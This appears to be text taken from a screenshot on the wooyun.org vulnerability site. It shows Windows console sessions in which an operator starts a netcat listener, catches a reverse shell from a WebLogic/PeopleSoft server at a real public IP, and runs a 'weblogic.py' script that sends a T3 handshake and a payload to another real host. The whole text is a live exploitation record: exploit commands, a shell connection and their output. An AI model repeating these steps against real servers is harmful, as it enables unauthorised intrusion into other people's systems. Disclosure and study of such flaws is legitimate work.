 Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\zzb>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
218.69.11.166: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [218.69.11.166] 52415: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\psfs\PT853\webserv\HCMPX>_
C:\Users\KING\Desktop\tool>weblogic.py 218.69.98.184 82 111.bin
connecting to 218.69.98.184 port 82
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org